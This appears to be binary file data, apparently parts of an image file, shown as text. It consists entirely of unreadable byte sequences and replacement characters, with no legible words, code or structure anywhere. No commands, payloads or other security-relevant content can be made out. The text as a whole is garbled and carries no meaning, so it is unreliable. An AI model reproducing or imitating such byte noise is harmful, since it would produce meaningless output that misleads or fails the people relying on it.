 ti���mz�q� �g���]y�3�X�#���R� �]���TY���C�n���C`��&���)�A �&ϯ��B ����B����7@��g�B`٨���dRH���+m0��^ָ�{  I�U'��q��q`D�s�0}� Ԍ�����B�o_h�⼄-��jJى��� �:� 	G,�؋�<�_��aL�#@ T��0 ӱIJ<я�(Wh�wC@[�6��g�DPi!�x�Vm�6�pm�F�? �7��)���7\"�g��@Iݡ�x���	 щ	,��}݈��9=�������3p��'�ka�me&�J���0�pڏSsQ�����Տ����mk}�kMm�fЇ�a�m�"*/�G��O�*O��;�ɿѡz���H�;�3!�$>ϲ|ⰼݯ����*��� b}2�����`g�(9�vKA��!յ�5vXBи �! �|���xYf���qR�����F�����%N*`rc�ER`����;� )P�&����-�ݭ���?m���P]|��&�C ���D��i���tLC��gڀ���m��n��T�x�����:6���&V�}��Xh�DE�phN@j��?@���ӎ��.�=]L��:2�����ޞ-A�.���nq�I���yݾ��+�$�m^�m[Vi���C�S��vA�^�JN�'9�.]h��5�t�)����l�B0��<�>��?�������M��'� �!/�5��>�.���c�Hl�n����@��{��x^f�[�x@�mN��<��ԫ ʾ^�5�n�U����o�F \�L8��?@�m�ȁH_�a�L����	/�C0졯�����n)��{0�1 ��pJ5��;�D�XV��R�|����g|^�  � �/�K�h�"!� ���	oQ��o��n��/ˋ���m����m�/��߬��o]ߔP!̈n���gqP���NB��F��?�-�����o�	m����a���G�B!�-��c&��~�+�)�(�Z��3U����� �X~NOF��4�~@4"G�@�"-1-n~�~ddO�LL�)(~^�&&.j�� l
~v{3�����CL�"�B0h0��1\nB��BH\��L��dB��Â�ƀ��T  P8f884fFN��
)�����J��SĴx!x�Ç
wN��1�ń����)
t� ���s��ˢ�(�֮	y`�W����:-b�Y�r�^��?@1�D�A��jd�#��,5t�����iJ��ZVi����G[?p�"y� ��+?#&��8#�5{ɏ�i���

�Ѝ��ȸ������ ��v�b+
�b_��5ىҪ=b��##�"��ĉ?�ع��Ջ�G@�	�d &U����S81 ���h~0��,I�>%#�Q�>C���~��<8�����;E ��,��
K�Hh�p�q>0�Y6�$�� ���8L�b)�ǖ��0���"HP���� 
\ -/��&��LE&���@Gh�a��ƴ͒�^[���4LSòi�!��bx�� d�;:*p$���N�R(iƕJ(�%��IBOp:�-'��iʉ�sP���Q��Ђ�Il��� 1H6_K��լ0�\�8�&0`�d����8�
r�a�h����Q�
X��T!r�zr�!Cx� ��$a�#H"�@� �^�2�P�@�\Ӈ@b=�LVi]��[z3M��x:uK��*� �=��+Pf����6;��(�K�7��f�����L
$�7?Re�F.~���2~U����2).��t�L0���X�a����@֢�W�A��0o]N�Z"7�$�t' k� x�J{o���?�������Q�*+09����J�8� �1း�¢z�96��F4��+�v����n[��H!<I?�I{T��\�&��0+|�@��^#dڏ��E������r�*�ZX��BE���-;�4����d��`c�!ś�ӆ��밅2-��[bp����c3ƃ�T*��� $p�R�q�ot!(��@�
x�r`�r2u�����Dǫ]-���%n3�AU� ��LN�1�G(�.�m����J\F��l�YBO;�<@y7��pAy!T$�y��/(�S��V��C���8�!��*3��}v�X��	� ����`@����l�CE��
�0)�E�z����TL�Ű�,n�H�I\@8�h��M��ƈX�98
M8�C8hd� ���1b3\ą�9����Ȧܫ���*��&�HF�s�)�x�O>�\��c������RZ~B��{A�O.	� ��0XA�A>B�0��\�:����5��4��-�D&�\�5��:�AZ�I�(��3�xx�# ��@F�� �Ȭ}CJH�=��A�U�7 �����N�����:gЙE-�R_%T��gN ���̦?�N�Z(�\�-m}T[�f'��2I�,H=�@rn��Dh�3E+�%�$F1$O1�J ��+�H1�{�[y�%�وi s���*��U%.bi��fit�?�f�R�IGƀ�BC\f�e�`��	�� �Ҭ2����+�s�,������F�B�
��(�p�T>�*� ���"(��́����
��'��^�mFQ�M�l�Qښ����`a3��e���'�d�!]Jq��51��S���U�J�h.�be�ZцV�}�Cv�B�q��,xy���z�z��C1꿊j*��G�;����m��f~�R��@=��)x[S�Ba����/��(��@�&L�"-qL�Vj�T]�p8���4�1Ԅ���2V )����*x��v��4*ڳ�SN����ץ0�qAEӚ�g��Y�U��
}6��G�nP+0	kNI�	(���я�N6��#Ԡ�Iɤ2h6�iᡅ<�5�Q�l�nDZ�2 J�c��N0��-KI�`�rD�|�o��^��`�>		v��X(���G/���|�Sؖ1��{�s��iL�2��Y(~h��Gl�Hb1٨��;�� [=���]��.k₮�"�1�G��G�Ҳ�郲	!�k�P�ܺJ��6�aL\�Z� �^� S�(�Er��&r�Q�ՂHK�����=%@^��S�����#1D;��B�֯����`���eɇ��䒉�����9U�K�Ӛ?�D���Ġ�f�!���N��$%U�Q��`��X��!���y%L�%��Ŷ'��.�1b���-A��7�6��� >ڰ�L������˹:8���BQM���JȂj͑�b;�υ�il���BRW._zv���: �����!ɍ8nݤ��t|�ml��2�� �1�Vf��8>�ݵيV ���N����9�d͎��N�L�v&i$HbR��v�����@'&o,�4Jäz�� ����z���^��@κ�[�'*�d>0KK�䍨�j:gj.G ����h�tp��r��>b	��$�T��N!�B&mp��H��$>*޴����䕸���`H�;� C���o���;J��d�F`�AMB<'A&f!�*��!���j#-����Ѱ�6J	dcP���� s��j0+�9���n(	0i�o���@����0
�D0R��R��oZP�[Xbx�/ ��cL
�B�8L��&�r!��������LT` T ��P\j�&�� ��Z�Վ '�
s���	�� ��5� =� �&��� �H� j�/N�1bb&VPK���fn�*��f`�L�
L��piV�-��O��"!|�N�B�O�������
���-�r� �Q�H�� H��]��&lBJ2@L z��0&�aˏ$r�1x�jfo�����#b���,���-,�cV�b @� 2Pe����:��<���QPRd#�F$�w�I@V����\J�M�4~ ��$rH)ʠF�#)�#�q��`��0��+|�ɒ����
�P���|����r*�G\�j&$� �/#�
��&�,d��&]@'y� �C9�d3X�`�3��^`���AR#��� ����J�`���t�hB�"�v�>��}�'-	��t�J)��� `�����Ă�/��4j�S�Q���Gԥ  �����#2a�pR�fB5D3�; ��%=*r*�J�(K\���8��,� �*!�����ݎ�sf �(�<J�Ji9����ؒ�t��j�oQe��F�'`C�@�J�iJ�ZD�$�l��\��v�3]��&x�kF���n�+4@�5�L*�H�Ba�g'�5u���$v3o��
�@)O��J�OAC1&q+Z�
n�`��@���� > ���=�A�)�@�J37��X�#\���r�'h���u���BU-焄h%��,u�t0T2.�Gsx�.S���JE-d�
��e�j� J�$ԃT�� R��1���<��l@F�$�n2%�]�W�u!�J�=:g#-0�>�1a"�A[�G+�r���&B�8 R!���1�S����8�r�t*f�ᙠ���0� CǴ^+��5�T#:��V��H!S{��;�S4����LL��Hc)�,Yn-���<'�~C��B*[�K��K�a;E-����D���-��K�a�cL�$�K ���С��"E�3�v(�ғl�B ���l�b6�O��&�$g�ӌ�8�B6.���G*��[]S6UAA�\��Ae���-wp��V
`��R�g��[>!�F�6頭F0� ���4XM���d�B�*PQ{4�΍�,ò7��\�:5�.P�gFh��\9nw5�n�m9qA=��� &  `|�xc���: R���:��v���6��|�n:����H��!��k+8���hs-+v8LGcm��/�Px�P�)��g��ժ�e��\I+ i�����=0t~�^��֋e�� ���wF,�Z<"ئXX��֍��` �ݸ�� QcU8c��A�wÇ�� �&&<AU����uP8�85dZ�~�K�ΜƄ�i`gU@�� �#%�L��v"Pbi�cVd����/�2 .Cc�mÄ#c)Cp��k�H��j������j�$f��.<AS��2��F8k�d����#���3d!'x�AlL��D� ����n�Z��VrmD� 
�;���YbG�6;�|kSZa3- 0�k`uB�~Rb7���@B���6\�\�Of3����]xf�.�w��J���%�n[���0F@b0�UD�(�G�w�K�-s8�!V�Hc�U|��*'�mA�r�+*�L�����ۃ�xf7�\�	��s�;�d��x&sXU��"�%e�t$v�F��A��L�^�;`��YeV�������aT8�sk��s;�t�PA��o�P��[�P~�6@ז�\��pfe��� l�W]y��Q��w�j?�D�iIZ�e���}eQ�:s�uÜl��Q�s �$��M��<1fA? �n8�	� $�8 \͠�������I���5����������	+�J�q=���(��QCenT��b���×�� �Y.eٞq[AYm �%��4��Qs�ؠ����ժ0:�$s<��em�$�a��($h��V	Ҭ�� ��p0Kb�RjA`[�Srz�q
[���YK��;���:%� �%�
�u�z�?��/�Ru`g���� �*x�E;�Wg��O�Y(`]i5�Mw��e\{��Q���~����4�yJ���,�u ^A�TB���[]���l���	��X�7��-Ce-����,�6�EL��#���z���C�T�#���§G��|	Ⅷ0,q������Рn�@�	]��d�8����[YJ�'sT �݂�򇾥�A�A�����eaR0a� �&��A���g2+N@�c	�k�;��Y�4���+@	b��g�������[o� �� SZp�^��m��d�Wa�#���}��VSmc��s"��f\k�x
U�����av"��Ԇ�e�A�'L�\�,AM$��1�p�|�@e�o� � =]�^V0+���E#� r`����"�|�����V4�뿤���9J'�9�H����n����AA��Q ���T�P�)J@w�$6ܛ���]ܟC��Q��Z��+B�F����J������,k8-��������
۟5�Y��ޡ
e��b�;�a�
�"����y��e��7��%�o�ưa�����{n����?m����2A�@���А* /����_�Q �*�Ho��Tř~�+^�9�Z�h��>Z*�68��X�F��D)Ħ�
���&'[� !R��L�͂�U~ ����˥�����oU���A|� ���$8�8&t��� �M\L��`��d~�]�V�@)�%)��	�Umii�"�r�����"Q�$�����}���=��֨p�2��"��B� �0���/R���8uv:i�m�h��cV�F%m����e��8�Ћ�l���ʡ �e\� ��G45 T�+L+����� rB"F��s���%'.��4�^�P<���DA��'R�:J$�Q��0i�jטB��q�(��:  ��z@���5\�U�$<ٰBC�W�&� Ёяs	`���cR�&�rN�4�v�B����am	��ŨF���� ����V�M�cɜS[�,�8���$I(굆*!0N��H����P��%�/�c,}q��f��[�Ě�&cEq*u��$�Y�n�6+00��9Q�֌Y��đ�����ՄJ��EQ{�D�`�0%�����i'�c�Tw(���5�"Z��0$J@%�V�w��GV'�ԞJ�$��v#5$܀�f���%zW�Ee�^� X�8�`�d']�Te�pi�	�̠�1�#L=��,�%��Z-v&�Q\��#}?�0Cm��@��C.��0U�Ւ�|����Ji):�=��ԥ��P���T��?��f�Q����+'�f�ip�_lv6� ܀��d���Gx�ʄRq�QAs�|��>�(�5a������9PЭ�~�b���b"�e��>ࡗ�8� /y������Q��JB�=��G/� &�U��0��D%)�Q�075�	�?��qݶ�Xv���xM+�����H�P+J�����<2�hXM��c2��k<h�ax�xL4�)��V�C��pIM�@X;N�!��d|e�������ޙ+�fE��G4�����t�4���27&�Y=��o��`
�x�n3|PAJ��VO|e�V��vG�y��6�Ǘ�s�
-��Ho�p
� .�6˛E��x��x78�Zʸ���@�γ���1����,�)�s�iWM�tX��O��v-��G�yם��t�O�`h �@�Sr� �;�8�[�>�7��"}�2l&�)��c^2f�+�D�
 26����[r	���	��[�3�F�� � P�
(��U@��N�8�؂ c��~8�͜)wh3?`-��o�h�������4L��v��(�S��֍l�������h��@�8W����j X"��摆4��5jP���L�����'?A�I3�H#��C��4� D,����N��Ə�%��lzh@G�( ��uk�An�%a��[��%��-oY� �1�זf�#M1{Hȃ�i�x�aH�!9]j4����@�Cp�m}��7~!K��Jh�r�F�<S~��h C��j�eHK���/]�S_�V;z��&�l*殐��=�E�?Y.BO'2L;$$.@Ph@�.h�T����sK�p8�\�ӆ��8'Q�hp�h���#Wvh Q�P���.PJ�O�z��x�[��~�C��z�GO��A��,f��Y��`38�3��GRǆb�E��٩n�\ݺ�l&��<Pe�`N?!�:�ay ����P��V{�!������W&&T�Y�	�C��SU��|�O?�ǲ.S��-�]�V:�:�a��-����-&?�r�
{��)D���ڶu��dHrܽ��k�ݬ!, ���x'@���Pc����Շ�ggf�h�iߋ�T-��
M���2�ne�d�2���6���������_��Ä ��tԂMS�+	� Wey xI�^���hV!Bت�� �y=Q��P��W
�%����^�[�@�\d���~(���"O��rd@�]���`�.VQ�\�����
ʺ�2з Ԑ;�#Z��"���4K��dR�>Eg��d�Fy�Þ��7�<�1|�&�`dh@��/����-�?Qf���e3�0�_l�s�گ6��W�W��QEg��8v������7���.؀]�H�,�^���O�����VќEL�dZ��Hj8-o�3�6�)D��ڠ~f��H��T��.5�]`$Pwsy�� ��w �ϋEj��V���D��ᒊ6��0r��
䠆�dj��'lg�����s� hx%s�F2��6Q8` �
���X0Ⴂ���3� "��b^��������q)r�#O�~:0�ބ� 轊��m�]�8��C:�;CvQ���jFu��I�7��?U���N���ZvW�����w�#<NV'���	i>�_�l&r�oP^U&�,���c>�Ƿ߳ 1{��u���P��^DO�E�n����T����z�W-�E�w�wHz�R��EB�k�����oc�$��ʓ�h�����DԜ��O$:TG��-�#	"��U����=�?���H��{�>��O����4{_�������|���!� �^ü�:��- ��X����X�@ ��M f^._N�2��}�`
��
� �� z_��\��`ڠ�}���:X����
a����a�B�)��1aB����a:X���i_�� �]�݅ab�:_��a��������a�!Cߴ��`��(�	�_t��_٥����ٝ�$b�1�ɩ�����P^"�$�!� �9�%vF��&F��5��@<�b�\��@!��	H�->^ ��!���y������pCn8A�cg��V�_������Qc�ᆗ����!��E�J,��w���u#��� |l4 1��5#�_<��%���- 9���ՏD�h�-:�ΚkH�8:�>.�)Z�)�Z4�[�b�5B��(I)�E� ?.�5�$�`�`�H��@B�^8_
l$��Hu�<�ӑdI�����]������m��ɠ�$�l��٢2��la
.��_╅E��W�@k�b��\ �� ��U�Nj^�E
�a Z��a�c�@XΚ�Q]a��E5�X�":��;�����K�[��$#�@0�� @%�ZW:�$�Ͻ�'x��(B  a�ءQ�r}�E� ���]�/�"Aơk�AFfX�ݹ��y��bNM(泠n)�1e��A�c��Bc`�
\�g"Mies�ك}�)���Aj�I��(��(f�(d`�S�^�4A%��0��(LKrN%2�`ϝa\29�z�O��)(bl�VPZ�^���TDn��pD�� I5hgg�C�iΏD����f�4�y�E,�|��L2T'l�MUʁ���<vfMc:0�8H�L��C��'���rTs������s�a�Z�-�t��V�fg'�o�=݁��S��z:=��~�EE)�"���}���dH�U��@�4�%~����4�,Ѓb�E}�y��r����Tt���Q�h�ܦ�����0$C �2i` }BD  !� ? ,    � �  ���pH,�H�*�l:�ШtJ�.�YU��z��05q�H�bcJH��pa���K�Pׯ����MR�N}��a  F/OB]0XR�~�{��^P�BD�N�C�LZ�khS��~�&�H&&C��sB�H0?T��z?*kU3|j���N�F8F?�C�G��DN3�'E�q�E|��F8?�H �?0 
A��O�(.���G�`�_?b���F?�9�8�C��BNqxږfj�L�p����G$ߔF0��B�!��f$�@��Pb�b��(Ħ>'��L:���]�Q�0QX��;�F���F�?,2��qG*τ���%h��e��L�����a����'laB ���I�"q��ȅ6.u�*@����k�la/;��J��%��;� ��3���a��>�%��8!a\���/����W�Ipw�v��ۡ;�wv��0\WI_o���r�+������?w���*�݇�tE0��H4�n?�u�g��'���}k8�|8&�	?�6g�i7�&H� hE�Gkp��aV"1Iy��q'Rי$�����%A�n<�Ć^txHn��� �T�D�=
�ˇ�0ސ����pH��d�A�_�u�Uv���ckn��%)�`�D�n�)F�|����w��Dhy��4�g�.���)Ŵ���R�)��㚈��/��穉B��D>5P��zBE��*�:�߁T>A�R���H#�|F��L�S�'�9��9�D�Z��F��"�+���C�����"z!��0��I��^���)��D���D����������\Ȍ��֒�.
.�6N�B����"2"�d���b=����	�K���<��,E_I�����E��h"aK�u���G���B�í�B�|��B�Ё��0�2�
\�~�U'D8C���M���Q,půL�\5vDMpM�1����#?�@x�A�G�A�P["!L!���6���H�P��s�9�$PBs��kA�����/%�-�m�����M�.��P3��=�WX����$���/�.��VB�C��ӫOg�~��:���;9ckN��p��"��� ��Gx���H8m;�~�7Z�]�鶐 B�l�(��<���|D������x���U�S�����EB�!���7A#�n<�����0�
��g�*8Є�@ z(��"DB�N�8'�7�D�5='Z.>(�b�A�}��;�S��:@`�/��@#0L�.a9PX ���o��a���b�`d'�X�!rS����ȼ��dUzH�}1{l�X�08�����Hb!��F(�Dw�B�;1�Vם� ;�3�!�����-�<�H�y��e`�~�D�g�&�DM��6��ёH(�d"����0! D �$�d2A�F`�lp���!m]q�.�R�&E�]��������8�U�9��4Y;�gB@�H����� m��-�ѷt,48�b9��F\@��P0��@�S-Lǌ�Bp�ғD�A:0:th��9�I�8� H]
���"��2�<)�`��?�<%Մ�⊨E�cY+�<��AT���ń�m��O�@�B
����|Ϗ�ږ1��I�	�e�$� /�@d�F��u�]Gp�t�K��I��X�X��sa������'4 ����l�|�%��ɽ�V!r\��x���`���H��ʕ8?��6f�e��o0l�#̘3Ee���ݦ��v��B��?��A��&�'�4�ӺF ��{�`�\�8Y�(C�Ёa��0�|A��Z�Vn��$8g��a$ ��+�#�� ���1�0<Z��^p�?�$h�#C�ǭ�5, �DHa{%���ʃU]�M(p�� �.���*3��"M�|d�ld�f��"�#�����o�AR�Z�&�`G�	n|c�@�pP�<�dʹ%	S��i �r�!N�J0i����B��0�M�AUC��c���.��!8@�y�-��FH�/=��*�	���s�e&�@Ѩ�����kb�iV�pZw 
F����%����A\� ����L���.�m�D�}��v{ �Z`��&�&x�	
n���yTd[�.{���ko#3�oL���4܈��E\�{�w{!3��V���"�	Ц-m�XmҦ	�q�k|��nw
��E�?:��?@Yy���0���d�
�f�a%yH>� {ǜ�ʩ�R�`W�B�?�����e2V�� ��v��� ���.���K�> =�F��!�8�B.�	^�<���hdpa��B�k��j�ǃ�M�)T5����P w��P��V��E�1�B��f�ð�)L�VC$�� �"�U$��C�8c��M(��>� �G��߱a�$t���͠���T��#�mC�Q}#�>�P;%�'L�� *�����iY�ἓ:�la�n?�s�7S��NP~��/�0mE�Y?0�z���|�gZx
Xve�vs9'�w\�q�� ?W2�8���3����mH }��kM�~F@ 'X5���M��c�Va&s5�xH�_̔�D�  �gv�]�W�S?G0=Hz��w|��@�x�'��bO@l94�u ��`�W?� 2��z؂��9(wSn�f�7փ~�B�l��K3v�f�}�9Q��l�eqNp\B����ev)��?�z����2 �Wg�ix��H�Q� �W�z�E��V'sa��8
��uu��0%�H>ȋ:X�D@���c8�>�h �o�3� ��0B�sj9�q���"(����X�FF�p�0_C�r��i9�~����l�+XG���I0�Q�I�5:�s%�qN p>猩�z8���	 �dH�� #�SGz�8�IA���L � wB$�0��MD�
�s*���W~'#��(7�'���FP��GzƋ�x]����0��HW4J@��W��YH`_�Ȃ!puf�=A#����m�gE������7�Q`��!S�J�T��]G� Z1A���LX���uM� �,�cN }I@7Y�I�P��0��r�0o��"���nwy@ Y�Q@a� m�}��F��M@n6�ⅺ�B�Y���F�L$&���?�E�q�N�&3��Xb�6&��E��⩛yf��2��� B)�a�Nh���c2�0S��D۳mEH�C@�!�b�u��3�wR	�j8���#0�B�_u�����U`���0��c�qH� �9�L@�E����q�Dr�vya�ggL� @a�)a���NP�9W�Q�Pֳ)0U�tiwP�ٖ����W^��l�AC7x��6}i���i
Zg	�]%�.`
+H�٢C�H��Wzucj�g���m�/W�`P8�'  ga�5� S4blt\z2���#�W����8:�n����v�Ym#k�1��?��l* HDJ�,:�W�3:����y�T�c=:6�Ʃ��0��{�5K'ij��i �d�	x
�H#�A�_P�Q�g�:� ?F ��z�Q�`��Bs B�l�S� -�*��XqM� )$hO�E0+ ٫n����eZ`�C�!������Y~���n8��t�g����i�?�=��V5��x�p��
�%	߁'�2���f@�b�>W}�z��sRPS��U8y
�"�* c��xXu �őw��{B�Y�U�fv�l�F��P~����Х[`
Գ0T���p �DJ�^Cp:6�_lkv���-Tn��z�	�[���Hr��.S�0ж������v @n�R�g�8�~��8��`G ���zm ȱ�cf=�*g%�Wm��liG�fWv����;\�pO<�l��ګ*��x�s�h(`�?��H���hri�vxU�U�C?@��r�n0�Pp58W}[��L!�M�Y��K� p�	�v\aW5x��9ǩ��P�6���I�Eн^�L`	�s�9L(а+�)Y �Z�"fGn�D��7bµ�K�;� 7��G�}f��M��?�Æ9cdɲ�k�t��5 ���LP��	�*lG'�c�DREp�X�5���x6Ȥ���B*�ЀM�U����x����+�p�0$|�h�n-�2&O�f51L���6*�oBP�P����	�0��L��G@�w` .@
DA�����}?�J?��7�W������e9_ݻ�]`M[�8�W����Ɂ�I�(nq� o҉���t5z�rd!�1@��ip�L`5!x��̽����[z�K�$ß���j_80���ʏh�?���j�㈮M��{�0�E� �TR��}8i�ٜ�L@b>l�S��[,�!�x��� �������0���G`��e�җf	=c��4E��~�0�j�z�������ڷ�RT��7utV
G��i�����ŋ�5�i��9�AC���N���,J� �RЀ�g� ���a�k3�����(��B��V�Ў�*��LQ�'X�����L���+f����'�f�A� ����P��Ip5�E;M�b}����W�أf�U	�\&gmm��&gs�)�K����B�����|��WQ5��Cѥ��Խ���lZ���B�y��Py�lBT�Tɴ�qc�����ȸ�L���|��ڋ���	�p�6�N�0B� ߊ+�Q@�T0�MP��=�T��z��7TL�R4�h�9c율'
��<�	�}�ށ��w��w���߫���u��a�6��H��9R!���`����(���m��-^��Ny��L���0��^0��1o� �H��fK����D����*�ü(��A��j3M��,��K���-��C��p�D,D� Ö��&X�A�LH �tZN���-�T��v��� �A �p�+��8�=l���� ��s�ؖ�⼜
�S�C�l�f.�B,4�	TR�tذ�y� ���0��?}��	?~.0	{C4�0	�=�-�ڦ�j����Ng�7��>�|��Qh��-r��vJ���吭T�� y���ҭ������#;�N�� @�I�E�Ѱ$G�IU�Dx�n�}��w\��OP�ED����HY�M0����_��a�� �3��D�Ջ��);WP`E�G��6�Q���N��M`�x�v��Ί�NY%��\֎��Ď��C60SFvsV�Z��?�ڏK��%���|�������FO4R+0�=��&*��P��i�<Rt��P=�詮���W�k�	�_���L�B��
�~��1��'���A��AR� �t(6�k�r�H%��[ڭ�ڴ�>Ctt����<|��%:���1������_o���>�%�.��������������Z��e	☢"C6h������W�I�9�A�M)�%M��ʛ�ք,�֢�ZJ�������L����R�O~�9Re�*�������(Ī���������"2`JЊ`2� �R�r�^��������qP
{m	�*���<��������ȖN~D;~���~&^�Ɠ�k���m�s{�u�@���.�����~l�OɾJ��� �d�����2�ݞ$9Й�H._��9r�x��t��A�V�$&i�N1]��jdO�RH�Q�e_�?���M)��������4�|����?I����Ђ�*�����Qp��(U��%V)3�@��6	�'G �D��1�>��yɐ3C$��Ȓ��a&}��(  b�>k.� i+15~0�����V�&��� X$}�����O� ����Y�	�v��Ef�a�� ���\�]Қ�	
c'�ji�o&G@԰�/���s�D���?{R�9�:+�������R��Ժ�����a�P।ي���!r$���x.�`�p��T��!(F�r��� J"&xI��X��┘!-{A�����PXϼ��s/����1�X��	�DDBGw(�`L�ZY���b��&*P��L<L,0�E�]���;ۊ(KM$\��8�����jC�Y�Rt�P�AB�#:%��I	{�,�� 1�$��~ZQ8B�p�T��1RQ��Lc��`��*���@��"Pa/5>7������.p2��*a�v�m	S��ઍS)��T&����N�xU
6�T�"k�e�c��G�r�@�.�n�C��G
g�XN�V����R)|\8b��ז_/���	�X6W$Ҫ�OiU�+����-B��VCf�eK�t�
  zU[H)$8x�W���W���ѝ&�ce��Ы�&p:�1��òD�!)��~P�e��`Z
�ލ��?��.n�S9����9;���D|���ҋ]��m-;!n����+�:5fԂ��	��㢞O�����N�p����:fW�Q�m%��4���:]v���H:8��xy9OIP5���@r����{�'s�f���s����h:=u��	؋`	�q� ��sX�	���yι�ܱ��+ �1TH'*h�![K�l�R�� ���P����0���cLX��p�I  4���<@�O
#��m0��6�:F�1��3����7��44�E)Nq	L�<�HE-n��Т�F1:ϋT��p4���s�56Α�P�D��G="1c{\ h�GA�'$P�
!�H~H��t�#!IIN�����%1�IMn�����'A�C�����4�)Qټ"����te)��JY.Q\r�,q�K]���/�LPV~�4�1��=d����4�u)�b�k��c�gI����̞3�� p���4�.YNszr���:��v�у��<E��e� ��� �ټ�|�'�4D���I�Mh���-�`��A��6|R�$@3�Ё��	���uY���� �Oj��Q�M������d��@G��"jT�C�7u:.2�E�hPCH���x�F:�{�Y}*H��p��@�	E[��[?1�GG��$da>`�EVoe)+m%�F�P�U>d�SrD���r,�y�B�V16.�O���e�`���h4#֕>�	I  !� ? ,    � �  ���p���c�sl�f�F��lPդ�*t��ƉsL.�˝a'�i
?��r�/�<e/4�)q?pF	BM�c5gJOc`?3Z?^C�?Z.X�_�I��Fu����lioqw�w/{F~&�� p0C��?�	�B(�C5LCG*�3�VN*PB�C\C�G^�\.�Bur���<1�ll��?�b���& 	4hL�D�0 |䤚�i�*�b����6Y��
��V���!f�z�R���͏W�����b�&��3�ů�2
1FJ�pG�%�a�[�kք��"�S'0���`ׅ�) �`�k&9 ��#&׿]B��$��Ͱ#
�6Ajd�äd�pQ�b��>|D�P��<&� i��ŃK�}~��C�А��N�I��[������ؔ�p�"���^C�1M�xp�������?H� �NAB?`$�~h{��?<���R(cW���I4=���p��ct�yH<�K��S��yf8@���aDi��݅����g��D�P�{g�sN���)��K�P��&	8�5!�N~@�B| !��A�uF\(D�<��&�����GH��V)J�@�Q�V�j��(`���;�5hⴇ�G
aL��g���'�r�7���Tu5%7X�(�`�A��`'��d�&Y�v�[t��tBTPM'�j�QCP0�F5�y|���|�@�
~���J�r��iq�������`@ԉ��a1� i��
�7UE�D�!��U(�q���[����P�A�^�R��.�[9����? )䪽`�gp�T��@��A*��%�VUe
'Z�Ů�u4��frW�iZoGP���Dς<0�Iiez��l��[̎��(ZXl��A �Z�.�lr+�G��`]�*�Jh�2��w��B�A4����(^��+ȱu�%�CPrp����!H�y%�`Cb��F�G��7t��v$sH�Gk�N�v���������)����6���t���?Y�$�N� �OG�:��F)�Vqst)���⁬}�dc���H5ھ�>��Ǥ�'G��G�@�G����5�k%��e$v�Tٶ���W��^�Çĵ.S3���
�hnws�8�1�O�#)uSQ}���vx�^�]�.s�� �:B� �8��L�'0�09!�jh|�Ŭp�1��\��\�V,`�Q*h�=�����~��Iɂ��YX�*�`'8�U�C�Cy�`L��t��x�`���G� ��aP$�1��e�m棇 :0��('���> ��0t?��(@&I.1//���L]n���\�~C�"��8�>z�V�,S)؁+Y�l���X��c1��K@�����/p�:t��b��!d
��AJb
 �I�&*��!�1�lk�����r �Z4Y�B�W��R��d��ifM�v8�<	*�6!��U�Ϗ�d�`�s��/x�t8HOi|#@mS�Hao'��躇)���^����{�O��1F7���p8��0ra���0��!q��4`~d�%=:�R<�j�lT��1�NA-H�L�pz�@���H@6�D�|�Ҧ4�EA���a��w��D�jQy��D�t�Ҹ�C,@�Z^+���@�P2u�C������e4\�6W���� ��Z����"�4C� :��r�aE�����CQT� �j��Γ�g-YRn��{�@eu�I��V#t�B��>�\�38�}4�()SQ��zI�K��ʼ,�f��@\s�de��c;��:�(�W��%� �����&@�!t�J��V���qULQ�2�����]���jy�;��HA
\�
=����,f
��d��/r����[�r���/��d��j�.y&LY@f�b���.��ɤlA�� ����J�a��� �1�}�������/nI A6�6o���c�s���Q��d����Ano3`��ȟ5��+�� �H�p0 �e�(��0�̨����"��!�@��C�9_+]���J�OΫ}b�Xw���f �8"�^�\P '���d�����?�fx���f`C_�@��\��j
.���g!������� �VcA
^X]�v���/}�X/|�ߺ�5�A��1���#�lW(�J�)���S�,� �ܶ7g�v o6¹��T7���ހ�������$,�Ms���ቩX-�A��D�(���x�,:�j���� .���!��D? ��M��5�90@ռ+���B��wxh~�\��iq�ϩh��qS��k8(^�}�Le�Ɂ����6+h=�к�<8 � ʾ���
�zI�乳�-p\���Cǻ	r�v���
��9�Y��6����L�
e[�M��l���c���#Nd,?<`�N���M'�|��,��m!�4��;X_E�"F%3~`{l� �~����g�.����2Ur�\���|�6�� ��\�F�u}�G}��qpæ���zhC~�U�e��{��fCtJ'���e��P��y\g|��n�|�V}�s��y��vc�'o`� w��wp�7~�;0��7TV��l"�^R~ �	�|.�|k�
	�� &&��Gh�����'��%6M��a�Bt9A~�PPL�It\) �8@/ x;��l` DQ �87P|38���|Gpjq�ʠ	 PgXh}��W��[k��۲[�@դw7$U�z~؄}h�G� �rt�c �4���G Db*6��[�5�5�c���7.�fr�V̐���$6p$#x�Mgb>Ȇ��$oP!��oΆ ;��;(X;���`�B��� `{�20 q` ��@��
hB3*�>Q�j$@7pp��(r��?P|�8ۘ���\�S>�s��,s0"�A�s���3��&�K� ��R'��J��@>�zXm�TB�N $��O%�i�W|oEey����k(VmB��ݡ[�M�a��A#-�������@�LbqC`���,	�J�G'�w`  h2B�S0P/�N��)�Nin�`H$!�\z��jH}sX.�`�A�&��6�TĖX&K%�? ���&���� ��w�r��7}��B`qbU ��@V� ����j��?�c9����. m`%Fh��~Z�kK����F!�wr�9� u $��l��B�"F(#$[��#�%{	p}�MX�Y	Pye�O� 4 �M������7���y���j��X�w[T�p����7�h�)@!o�axZ�hjYE�a�v�a�u��	!9����5`3 91;�w�'x��&c��QO��$��.�n��|���)���M����QD��U�&�Ac8�$q+i��70A�:2���-�����t9j)���/&�t�#/P���[�e-3XN0f� �	ypVj���n��YmT�s�d�&�}!ibT�a ����M=���7U$09Y'�W~���S����ϱ�x
��.��/��~�a�g{�y��Ę>� $�|$ � �`jV:����u�?�^c���ۉd��4DuPNqGl��6!WՖwz;�?ұh*`	]J@?������u ;C�`�?*@$($%S�Ǡ�O�|��{��6��� !���d�8/<1�(W�մJ��0Ð���z�7z*f?  �, &*�ɑ 2  _���eƵ )�Y�/P�E9г�@.МN0�����~g�<�� !�Y&�~�08pM�5�k�sU$������6����B��D��`���'���� ᱴ�qA��kmp	@�,0`��4� � ���� �h�p� W����Œ�A��Uh۸�'���wP��k�uj;���!r��61C� ��ސ� pU�q�e(PT[� &�HFH& aW�2x0PE���k���;��6 /`�w�'<�ȴJȡX�a�˛$wڼT�$�A.(�(#���R�B� �4$ ��d�a��+�d w�5��kM�A�.�h���f!0��� \��(�6�_�-p��G�vl���}䚉qQ��i�4T�7417@@���#pL� �<��Ɓb�Wmj�skq:BR� ���\�֪u�fn��f����*�&�� `FI��=Q��8X�K��)\�\���*��@|�g��{�
y)�0�V��u	p�Qg�[�Ԇ�w o� ��|8<P������0b��Ry)p b��&�ps��iq�6��uʤ�y
